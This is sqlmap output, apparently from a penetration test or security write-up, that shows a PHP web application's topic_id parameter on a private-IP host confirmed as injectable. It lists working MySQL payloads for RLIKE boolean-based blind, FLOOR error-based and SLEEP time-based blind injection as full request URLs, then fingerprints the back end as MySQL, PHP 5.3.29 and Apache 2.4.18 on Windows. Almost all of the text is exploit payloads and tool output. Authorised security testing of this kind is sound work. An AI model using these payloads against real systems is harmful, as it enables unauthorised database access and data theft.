 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://192.168.20.200:80/?/topic/ajax/question_list/type-best&topic_id=1 RLIKE (SELECT (CASE WHEN (4554=455
4) THEN 1 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.20.200:80/?/topic/ajax/question_list/type-best&topic_id=1 AND (SELECT 4455 FROM(SELECT COUNT
(*),CONCAT(0x7162627871,(SELECT (ELT(4455=4455,1))),0x7171717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://192.168.20.200:80/?/topic/ajax/question_list/type-best&topic_id=(SELECT * FROM (SELECT(SLEEP(5)))txA
R)
---
[16:41:54] [INFO] testing MySQL
[16:41:58] [WARNING] reflective value(s) found and filtering out
[16:42:03] [INFO] confirming MySQL
[16:42:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
七安全